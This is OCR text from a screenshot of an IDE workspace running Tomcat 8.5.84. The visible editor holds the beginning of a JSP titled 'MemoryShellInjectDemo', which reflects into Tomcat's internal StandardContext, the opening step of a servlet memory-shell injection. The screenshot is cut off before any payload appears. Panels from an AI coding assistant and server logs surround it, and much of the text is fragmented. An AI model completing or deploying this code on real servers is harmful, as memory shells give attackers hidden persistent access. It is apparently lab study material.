 Servletdemo1 › web
Tomcat 8.5.84
Project
Project Files
Servletdemo ~/Desktop/red/资料/my_wiki/
.idea
lib
out
src
main
java
org
doctor
servlet
TestFilter.java
resources
test
target
web
web
WEB-INF
servlet.txt 1
pom.xml
Servletdemo.iml
Extensions
Database Tools and SQL
Jakarta EE: Persistence (JPA)
Bookmarks
Servletdemo
Breakpoints
servlet.java
TestFilter.java
servlet.txt
web/.../web.xml
web/.../web.xml
pom.xml (servletMem
servlet
Aa
W
.*
13/13
7
1 %@ page import="java.lang.reflect.Field" %>
2 %@ page import="javax.servlet.Servlet" %>
3 %@ page import="javax.servlet.ServletConfig" %>
4 %@ page import="javax.servlet.ServletContext" %>
5 %@ page import="javax.servlet.ServletRequest" %>
6 %@ page import="javax.servlet.ServletResponse" %>
7 %@ page import="java.io.IOException" %>
8 %@ page import="java.io.InputStream" %>
9 %@ page import="java.util.Scanner" %>
10 %@ page import="java.io.PrintWriter" %>
11 %@ page import="org.apache.catalina.core.StandardContext" %>
12 %@ page import="org.apache.catalina.core.Application
13 %@ page import="org.apache.catalina.Wrapper" %>
14 %@ page contentType="text/html;charset=UTF-8" langu
15 html>
16 head>
17 <title>MemoryShellInjectDemo</title>
18 /head>
19 body>
20 %
21 try {
22 ServletContext servletContext = request.getSession().getServletContext();
23 Field appctx = servletContext.getClass().getDeclaredField("context");
24 appctx.setAccessible(true);
25 ApplicationContext applicationContext = (ApplicationContext) appctx.get(servletContext
26 Field stdctx = applicationContext.getClass().getDeclaredField("context");
27
Update 'Tomcat 8.5.84'
Run configuration 'Tomcat 8.5.84' is running.
Update resources 2
Update classes and resources
Redeploy
Restart server
Cancel
OK 3
Lingma
智能会话
(urlPatterns
= {})
✅ 推荐
译,
仅阻
止访
问
重命名类/文件
✅ 推荐
适用
于不
想保
留该
类功
能的
情况
构建工具排除
✅ 推荐
持续
集成
场景
下非
常有
用
作用
范围
servlet.txt
继续提问或“/”新开会话
智能问答
qwen3
工具换行/⏎ 发送
Maven
Lingma
Database
SciView
Notifications
Services
Bookmarks
Structure
Tomcat Server
Running
Tomcat 8.5.84 [local]
zhandian1 [Republish]
服务器
Tomcat Localhost Log
Tomcat Catalina Log
zhandian1
/Users/macos/Desktop/red/HuanJing/apache-tomcat-8.5.84/bin/catalina.sh run
[2025-06-06 06:25:52,914] Artifact zhandian1: Waiting for server connection to start artifact
deployment...
06-Jun-2025 18:25:54.291 信息 [main] org.apache.catalina.startup.VersionLoggerListener.log
Server.服务器版本: Apache Tomcat/8.5.84
06-Jun-2025 18:25:54.297 信息 [main] org.apache.catalina.startup.VersionLoggerListener.log 服
务器构建: Nov 16 2022 13:34:24 UTC
Version Control
Run
Profiler
Build
Dependencies
Python Packages
TODO
Problems
Terminal
Services
Run selected configuration
21:10 LF UTF-8 4 spaces